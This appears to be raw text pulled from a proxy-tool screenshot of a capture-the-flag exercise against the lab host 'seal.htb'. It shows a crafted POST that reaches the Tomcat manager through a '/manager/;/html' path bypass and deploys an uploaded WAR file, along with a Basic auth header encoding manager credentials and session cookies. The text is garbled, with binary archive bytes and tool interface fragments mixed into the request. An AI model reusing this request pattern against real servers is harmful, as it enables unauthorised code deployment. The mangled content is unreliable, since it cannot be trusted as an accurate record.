 POST /manager/;/html/upload?org.apache.catalina.filters.CSRF_NONCE=1A8DBA66BF44601BCC84CE872692CD3B HTTP/1.1
2 Host: seal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------640582493337429572412285​75510
Content-Length: 1327
Origin: https://seal.htb
Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
Connection: close
Referer: https://seal.htb/manager/;/html
Cookie: JSESSIONID=0A675765CC54228561FEF64CF9B5D593; JSESSIONID=node0ipamzk6zs7c91uoxwzl1vyslp89370.node0
Upgrade-Insecure-Requests: 1
-----------------------------64058249333742957241228575510
Content-Disposition: form-data; name="deployWar"; filename="rf16.war"
Content-Type: application/octet-stream
PKe3
SWEB-INF/PKe3
S¬ëäºWEB-INF/web.xmlmË
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 10 Aug 2021 10:32:44 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Content-Length: 19749
7